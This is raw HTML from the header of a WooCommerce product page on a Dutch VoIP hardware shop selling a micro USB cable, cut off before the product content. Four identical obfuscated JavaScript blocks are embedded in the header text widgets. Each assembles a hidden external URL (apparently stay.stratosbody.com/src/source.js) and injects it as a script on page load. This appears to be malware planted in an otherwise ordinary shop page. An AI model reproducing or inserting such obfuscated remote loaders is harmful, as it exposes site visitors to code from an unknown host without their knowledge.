<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/65387" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=65387' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-65387 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/&media=https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg&description=Mobiparts+Micro+USB+to+USB+Cable+2.4A+3m+White+%28Bulk%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/&media=https://voiphardware.eu/wp-content/uploads/2022/03/27184-1.jpg&description=Mobiparts+Micro+USB+to+USB+Cable+2.4A+3m+White+%28Bulk%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/mobiparts-micro-usb-to-usb-cable-2-4a-3m-white-bulk\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
